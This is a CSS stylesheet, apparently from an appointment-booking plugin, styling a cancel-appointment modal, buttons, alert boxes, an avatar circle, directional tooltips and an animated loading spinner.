.ga_modal_open {
    overflow: hidden;
}

#cancel_appointment_modal {
	z-index: 99999;
}

.ga_modal_bg {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 99999;
	display: block;
	overflow-x: hidden;
	overflow-y: auto;
	background: rgba(243, 246, 249, 0.8); /* rgba(229, 233, 242, 0.8); rgba(75, 93, 107, 0.65);*/
	-moz-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;	
}

.ga_modal_bg .ga_dialog textarea {
    width: 100%;
	max-width: 100%;
	min-width: 100%;	
    height: 100px;
	min-height: 100px;
	max-height: 100px;
	background: #fdfdfe;
	border: 1px solid #E6E7E8;
	padding: 13px 15px;
}


.ga_modal_bg .ga_dialog .ga-button, .ga_modal_bg .ga_dialog .ga_btn_close {
    background-color: #1dd59a;
    color: #fff;	
    border-width: 0px 0px 2px 0px;
    border-color: #1CB786;	
    border-style: solid;
    font-size: 15px;
    letter-spacing: .02em;
    font-weight: 500;
    line-height: 1;
    height: auto;
    padding: 17px 40px;
    text-align: center;
    border-radius: 3px;
	
	-moz-transition: background-color 0.15s ease-in-out,border-color 0.15s ease-in-out;
	-webkit-transition: background-color 0.15s ease-in-out,border-color 0.15s ease-in-out;
	-o-transition: background-color 0.15s ease-in-out,border-color 0.15s ease-in-out;
	transition: background-color 0.15s ease-in-out,border-color 0.15s ease-in-out;		

}
.ga_modal_bg .ga_dialog .ga-button:hover, 
.ga_modal_bg .ga_dialog .ga_btn_close:hover {
    background-color: #2fdea7;
}

.ga_modal_bg .ga_dialog .ga-button {
	width:100%;	
}


.ga_modal_bg .ga_dialog .ga_btn_close {
	cursor: pointer;
}


.ga_modal_bg .ga_dialog .modal-title {
	margin: 0;
	color: #5f6e77;
	font-size: 18px;
}

.ga_modal_bg .ga_dialog .hr {
    background-color: #EDEDED;
    border: 0;
    clear: both;
    height: 1px;
	margin-bottom: 15px;
    margin-top: 15px;
    margin-left: -20px;
    margin-right: -20px;	
}

.ga_modal_bg .ga_dialog .appointment-text {
	margin-bottom: 12px;
}

.ga_modal_bg .ga_dialog .appointment-text .appointment-date,
.ga_modal_bg .ga_dialog .appointment-text .appointment-time {
	
}

.ga_modal_bg .ga_dialog .appointment-text .appointment-title {
	font-size: 16px;
}

.ga_modal_bg .ga_dialog .ga_modal_wrapper .ga_modal_container {
	margin: 80px 20px;
	padding: 20px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	background: #fff;	
    -webkit-box-shadow: -18.656px 24.758px 114px 0 rgba(0,0,0,.09);
    -moz-box-shadow: -18.656px 24.758px 114px 0 rgba(0,0,0,.09);
    -o-box-shadow: -18.656px 24.758px 114px 0 rgba(0,0,0,.09);
    box-shadow: -18.656px 24.758px 114px 0 rgba(0,0,0,.09);	
	position: relative;
}

.ga_modal_bg .ga_dialog .ga_modal_wrapper .ga_modal_container .modal_overlay {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 999;
	background: rgba(255,255,255,0);
	cursor: wait;
	display: none;
}

@media screen and (min-width: 581px) {
	.ga_modal_bg .ga_modal_wrapper {	
		width: 530px;
	}	
}

@media screen and (max-width: 580px) {
	.ga_modal_bg .ga_modal_wrapper {	
		width: 100%;	
	}		
}

.ga_modal_bg .ga_modal_wrapper {	
	margin: 0 auto;
	position: relative;
	-moz-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.ga_close {
	cursor: pointer;
    background: transparent;
    line-height: 26px;
    font-size: 12px;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 16px;
    width: 24px;
    height: 24px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-moz-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.ga_close:hover {
	background: #5f6e77;
}

.ga_close:before, 
.ga_close:after {
    content: "";
    height: 14px;
    width: 2px;
    background-color: #b4c0c6;
    margin: auto;
	position: absolute;
    left: 0;
	right: 0;
    top: 0;
    bottom: 0;
}

.ga_close:before {
  transform: rotate(45deg);
}

.ga_close:after {
  transform: rotate(-45deg);
}

.ga_alert_success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;

}

.ga_alert_warning {
	background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}

.ga_alert_danger {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;	
}

.ga_alert {
    padding: 10px 15px;
    margin-bottom: 22px;
    border: 1px solid transparent;
    border-radius: 3px;
}

/*------------------------------------*\
    avatar circle
\*------------------------------------*/
.avatar-circle {
	width: 100px;
	height: 100px;
	background-color: #CAEEA5;
	text-align: center;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	margin: 0 auto;
	overflow: hidden;
}
.avatar-circle .initials {
	position: relative;
	top: 25px; /* 25% of parent */
	font-size: 50px; /* 50% of parent */
	line-height: 50px; /* 50% of parent */
	color: #fff;
	font-family: "Courier New", monospace;
	font-weight: bold;
}

.avatar-circle-wrapper .provider-name {
	color: #5f6e77;
    font-size: 18px;
    display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 0px;
}


/*------------------------------------*\
   Tooltip Styles
\*------------------------------------*/
/* Base styles for the element that has a tooltip */
[ga-tooltip],
.ga_tooltip {
  position: relative;
  cursor: pointer;
}

/* Base styles for the entire tooltip */
[ga-tooltip]:before,
[ga-tooltip]:after,
.ga_tooltip:before,
.ga_tooltip:after {
  position: absolute;
  visibility: hidden;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: 
      opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out,
        -webkit-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    -moz-transition:    
        opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out,
        -moz-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    transition:         
        opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out,
        transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform:    translate3d(0, 0, 0);
  transform:         translate3d(0, 0, 0);
  pointer-events: none;
}

/* Show the entire tooltip on hover and focus */
[ga-tooltip]:hover:before,
[ga-tooltip]:hover:after,
[ga-tooltip]:focus:before,
[ga-tooltip]:focus:after,
.ga_tooltip:hover:before,
.ga_tooltip:hover:after,
.ga_tooltip:focus:before,
.ga_tooltip:focus:after {
  visibility: visible;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

/* Base styles for the tooltip's directional arrow */
.ga_tooltip:before,
[ga-tooltip]:before {
  z-index: 1001;
  border: 6px solid transparent;
  background: transparent;
  content: "";
}

/* Base styles for the tooltip's content area */
.ga_tooltip:after,
[ga-tooltip]:after {
  z-index: 1000;
  padding: 10px 7px;
  width: 150px;
  background-color: rgb(83,97,102);
  color: #fff;
  content: attr(ga-tooltip);
  font-size: 14px;
  line-height: 1.2;
  border-radius: 3px;
}

/* Directions */

/* Top (default) */
[ga-tooltip]:before,
[ga-tooltip]:after,
.ga_tooltip:before,
.ga_tooltip:after,
.ga_tooltip-top:before,
.ga_tooltip-top:after {
  bottom: 100%;
  left: 50%;
}

[ga-tooltip]:before,
.ga_tooltip:before,
.ga_tooltip-top:before {
  margin-left: -6px;
  margin-bottom: -12px;
  border-top-color: rgb(83,97,102);
}

/* Horizontally align top/bottom tooltips */
[ga-tooltip]:after,
.ga_tooltip:after,
.ga_tooltip-top:after {
  margin-left: -75px;
}

[ga-tooltip]:hover:before,
[ga-tooltip]:hover:after,
[ga-tooltip]:focus:before,
[ga-tooltip]:focus:after,
.ga_tooltip:hover:before,
.ga_tooltip:hover:after,
.ga_tooltip:focus:before,
.ga_tooltip:focus:after,
.ga_tooltip-top:hover:before,
.ga_tooltip-top:hover:after,
.ga_tooltip-top:focus:before,
.ga_tooltip-top:focus:after {
  -webkit-transform: translateY(-9px);
  -moz-transform:    translateY(-9px);
  transform:         translateY(-9px); 
}

/* Left */
.ga_tooltip-left:before,
.ga_tooltip-left:after {
  right: 100%;
  bottom: 50%;
  left: auto;
}

.ga_tooltip-left:before {
  margin-left: 0;
  margin-right: -12px;
  margin-bottom: 0;
  border-top-color: transparent;
  border-left-color: #000;
  border-left-color: hsla(0, 0%, 20%, 0.9);
}

.ga_tooltip-left:hover:before,
.ga_tooltip-left:hover:after,
.ga_tooltip-left:focus:before,
.ga_tooltip-left:focus:after {
  -webkit-transform: translateX(-12px);
  -moz-transform:    translateX(-12px);
  transform:         translateX(-12px); 
}

/* Bottom */
.ga_tooltip-bottom:before,
.ga_tooltip-bottom:after {
  top: 100%;
  bottom: auto;
  left: 50%;
}

.ga_tooltip-bottom:before {
  margin-top: -12px;
  margin-bottom: 0;
  border-top-color: transparent;
  border-bottom-color: #000;
  border-bottom-color: hsla(0, 0%, 20%, 0.9);
}

.ga_tooltip-bottom:hover:before,
.ga_tooltip-bottom:hover:after,
.ga_tooltip-bottom:focus:before,
.ga_tooltip-bottom:focus:after {
  -webkit-transform: translateY(12px);
  -moz-transform:    translateY(12px);
  transform:         translateY(12px); 
}

/* Right */
.ga_tooltip-right:before,
.ga_tooltip-right:after {
  bottom: 50%;
  left: 100%;
}

.ga_tooltip-right:before {
  margin-bottom: 0;
  margin-left: -12px;
  border-top-color: transparent;
  border-right-color: #000;
  border-right-color: hsla(0, 0%, 20%, 0.9);
}

.ga_tooltip-right:hover:before,
.ga_tooltip-right:hover:after,
.ga_tooltip-right:focus:before,
.ga_tooltip-right:focus:after {
  -webkit-transform: translateX(12px);
  -moz-transform:    translateX(12px);
  transform:         translateX(12px); 
}

/* Move directional arrows down a bit for left/right tooltips */
.ga_tooltip-left:before,
.ga_tooltip-right:before {
  top: 3px;
}

/* Vertically center tooltip content for left/right tooltips */
.ga_tooltip-left:after,
.ga_tooltip-right:after {
  margin-left: 0;
  margin-bottom: -16px;
}

/*------------------------------------*\
    AJAX SPINNER BARS
\*------------------------------------*/
.ajax-spinner-bars {
  position:absolute;
  width:35px;
  height:35px;
  left:50%;
  top:50%;
}
.ajax-spinner-bars > div {
	position: absolute;
	width: 2px;
	height: 8px;
	background-color: #25363F;
	opacity: 0.05;
  -webkit-animation: fadeit 0.8s linear infinite;
          animation: fadeit 0.8s linear infinite;
}
.ajax-spinner-bars > .bar-1 {
  -webkit-transform: rotate(0deg) translate(0, -12px);
          transform: rotate(0deg) translate(0, -12px);
  -webkit-animation-delay:0.05s;
          animation-delay:0.05s;
}
.ajax-spinner-bars > .bar-2 {
  -webkit-transform: rotate(22.5deg) translate(0, -12px);
          transform: rotate(22.5deg) translate(0, -12px);
  -webkit-animation-delay:0.1s;
          animation-delay:0.1s;
}
.ajax-spinner-bars > .bar-3 {
  -webkit-transform: rotate(45deg) translate(0, -12px);
          transform: rotate(45deg) translate(0, -12px);
  -webkit-animation-delay:0.15s;
          animation-delay:0.15s;
}
.ajax-spinner-bars > .bar-4 {
  -webkit-transform: rotate(67.5deg) translate(0, -12px);
          transform: rotate(67.5deg) translate(0, -12px);
  -webkit-animation-delay:0.3s;
          animation-delay:0.3s;
}
.ajax-spinner-bars > .bar-5 {
  -webkit-transform: rotate(90deg) translate(0, -12px);
          transform: rotate(90deg) translate(0, -12px);
  -webkit-animation-delay:0.25s;
          animation-delay:0.25s;
}
.ajax-spinner-bars > .bar-6 {
  -webkit-transform: rotate(112.5deg) translate(0, -12px);
          transform: rotate(112.5deg) translate(0, -12px);
  -webkit-animation-delay:0.3s;
          animation-delay:0.3s;
}
.ajax-spinner-bars > .bar-7 {
  -webkit-transform: rotate(135deg) translate(0, -12px);
          transform: rotate(135deg) translate(0, -12px);
  -webkit-animation-delay:0.35s;
          animation-delay:0.35s;
}
.ajax-spinner-bars > .bar-8 {
  -webkit-transform: rotate(157.5deg) translate(0, -12px);
          transform: rotate(157.5deg) translate(0, -12px);
  -webkit-animation-delay:0.4s;
          animation-delay:0.4s;
}
.ajax-spinner-bars > .bar-9 {
  -webkit-transform: rotate(180deg) translate(0, -12px);
          transform: rotate(180deg) translate(0, -12px);
  -webkit-animation-delay:0.45s;
          animation-delay:0.45s;
}
.ajax-spinner-bars > .bar-10 {
  -webkit-transform: rotate(202.5deg) translate(0, -12px);
          transform: rotate(202.5deg) translate(0, -12px);
  -webkit-animation-delay:0.5s;
          animation-delay:0.5s;
}
.ajax-spinner-bars > .bar-11 {
  -webkit-transform: rotate(225deg) translate(0, -12px);
          transform: rotate(225deg) translate(0, -12px);
  -webkit-animation-delay:0.55s;
          animation-delay:0.55s;
}
.ajax-spinner-bars > .bar-12 {
  -webkit-transform: rotate(247.5deg) translate(0, -12px);
          transform: rotate(247.5deg) translate(0, -12px);
  -webkit-animation-delay:0.6s;
          animation-delay:0.6s;
}
.ajax-spinner-bars> .bar-13 {
  -webkit-transform: rotate(270deg) translate(0, -12px);
          transform: rotate(270deg) translate(0, -12px);
  -webkit-animation-delay:0.65s;
          animation-delay:0.65s;
}
.ajax-spinner-bars > .bar-14 {
  -webkit-transform: rotate(292.5deg) translate(0, -12px);
          transform: rotate(292.5deg) translate(0, -12px);
  -webkit-animation-delay:0.7s;
          animation-delay:0.7s;
}
.ajax-spinner-bars > .bar-15 {
  -webkit-transform: rotate(315deg) translate(0, -12px);
          transform: rotate(315deg) translate(0, -12px);
  -webkit-animation-delay:0.75s;
          animation-delay:0.75s;
}
.ajax-spinner-bars> .bar-16 {
  -webkit-transform: rotate(337.5deg) translate(0, -12px);
          transform: rotate(337.5deg) translate(0, -12px);
  -webkit-animation-delay:0.8s;
          animation-delay:0.8s;
}
@-webkit-keyframes fadeit{
	0%{ opacity:1; }
	100%{ opacity:0;}
}
@keyframes fadeit{
	0%{ opacity:1; }
	100%{ opacity:0;}
}